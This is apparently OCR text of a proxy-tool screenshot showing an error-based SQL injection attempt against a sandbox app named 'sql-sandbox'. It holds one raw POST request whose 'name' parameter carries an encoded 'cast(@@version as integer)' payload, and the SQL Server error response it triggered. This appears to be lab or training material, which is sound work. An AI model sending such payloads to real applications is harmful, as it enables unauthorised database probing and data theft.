 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status co... Length MIME t... Extensi... Title Notes TLS IP Cookies
216 http://sql-sandbox POST /exploit/api/error ✓ 500 313 JSON 192.168.176....
215 http://sql-sandbox POST /exploit/api/error ✓ 200 155 JSON 192.168.176....
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 70
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=1&name=cast%28%40%40version+as+integer%29%27&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 20:35:05 GMT
4 Content-Type: application/json
5 Content-Length: 139
6 Connection: keep-alive
7
8 {
"error":
"('42000', \"[42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Incorrect syntax near '%'.
(102) (SQLExecDirectW)\")"
}
Inspe
Reque
Reque
Reque
Respo